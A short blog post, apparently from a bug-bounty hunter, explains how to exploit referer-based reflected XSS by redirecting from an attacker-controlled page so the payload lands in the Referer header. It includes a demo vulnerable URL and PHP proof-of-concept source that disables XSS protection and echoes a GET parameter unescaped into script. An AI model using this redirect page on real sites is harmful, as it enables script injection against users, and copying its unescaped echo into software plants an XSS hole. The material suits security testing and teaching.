Hello Everyone,
I’m writing this after a long break. This post is about how one can exploit referer based XSS using JavaScript based redirection, this is not something new but not found enough resources when I was looking to exploit something similar in the past so thought to summarise quickly and share it with everyone.
What is referer based XSS?
Like any other reflection based XSS where Referer value gets reflected into response body without any sanitization, this happens when a web application makes use of referer value for any feature/tracking, etc.
Note:- By default browsers encode referer URLs, so this only applies where application make use of URLdecoded referer URL.
Here is how vulnerable page looks like:-
http://p0c.geekboy.ninja/rxss-demo.php

How to exploit?
To control the referer header, one can make a redirection from the controlled page and append the XSS payloads in the URI, here is the hosted version of POC in action.
Source code:-
<?php header('X-XSS-Protection: 0'); ?>
<!DOCTYPE html>
<html>
<head>
<title>Referer based XSS testing</title>
</head>
<body>
<script>window.location.replace('<?php echo $_GET['target']; ?>');</script>
</body>
</html>
Feel free to host it for your self or use the hosted version, now go back and check if you missed any XSS in a similar scenario.
Resources:-
https://www.gremwell.com/exploiting_xss_in_referer_header
https://medium.com/@arbazhussain/referer-based-xss-52aeff7b09e7
Happy Hacking!
